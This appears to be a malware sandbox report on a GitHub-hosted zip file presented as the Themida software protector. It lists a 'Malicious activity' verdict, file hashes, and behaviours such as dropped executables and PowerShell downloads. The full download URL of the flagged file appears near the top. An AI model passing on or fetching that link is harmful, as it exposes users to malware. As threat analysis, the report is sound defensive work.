









| URL: | https://github.com/redgate4/Themida/releases/download/3.1.8.0/Themida_x32_x64_v3.1.8.0.zip |
| Full analysis: | https://app.any.run/tasks/d0e6b5f4-3ca1-4936-8a87-34efb795042f |
| Verdict: | Malicious activity |
| Analysis date: | July 03, 2024, 14:46:26 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | A8AED31DC781ADCF71B43FA104393DFC |
| SHA1: | A4CF2DA655C5BDB394740CBDE9DAB10B807057A0 |
| SHA256: | 16AF9D71EDC18D78B5E0061DB11AE2AC60F252815047631440BFB8B48A6228EF |
| SSDEEP: | 3:N8tEdnk0xpAOrkCWgutHWVn:2uu2uK4gIWVn |
MALICIOUS
Drops the executable file immediately after the start
- evb27E1.tmp (PID: 6676)
- Themida64.exe (PID: 6876)
- Themida.exe (PID: 6660)
- evb6E66.tmp (PID: 8132)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 2020)
- powershell.exe (PID: 7788)
SUSPICIOUS


Process drops legitimate windows executable
- WinRAR.exe (PID: 8180)
Reads security settings of Internet Explorer
- Themida64.exe (PID: 6876)
- evb27E1.tmp (PID: 6676)
